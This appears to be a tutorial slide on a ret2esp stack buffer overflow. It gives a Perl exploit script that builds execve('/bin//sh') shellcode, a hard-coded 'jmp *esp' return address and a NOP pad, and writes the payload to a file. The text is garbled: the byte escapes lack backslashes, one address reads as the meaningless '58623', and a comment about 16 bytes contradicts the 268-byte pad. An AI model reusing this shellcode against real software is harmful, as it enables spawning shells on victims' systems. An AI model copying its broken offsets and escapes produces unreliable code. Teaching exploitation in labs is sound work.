 ret2esp.c
• This exploit makes use of the jmp *esp instruction to control the flow of execution.
• It is done by determining the address of 58623 and hence the address of jmp *esp instruction.
• EXPLOIT SCRIPT:
• my $shellcode =
"x31xc0". # xorl %eax, %eax
"x50". # pushl %eax
"x68x6ex2fx73x68". # pushl $0x68732f6e
"x68x2fx2fx62x69". # pushl $0x69622f2f
"x89xe3" . # movl %esp, %ebx
"x99". # cltd
"x52". # pushl %edx
"x53". # pushl %ebx
"x89xe1". # movl %esp, %ecx
"xb0x0b" . # movb $0xb, %al
"xcdx80" # int $0x80
;
# This address must match the address where jmp *%esp or ff e4 instruction is stored
my $retaddr = "x42x84x04x08"; #8048424
# Fill NOP instruction
my $pad = "x90" x 268; # times because I need 16 bytes to hit the return address. 9+7 = 16.
# Input string to our victim's program
my $arg = $pad.$retaddr.$shellcode;
# Let us store the input string to a file
open OUT, "> payload_ret2esp";
print OUT $arg;
close OUT;
 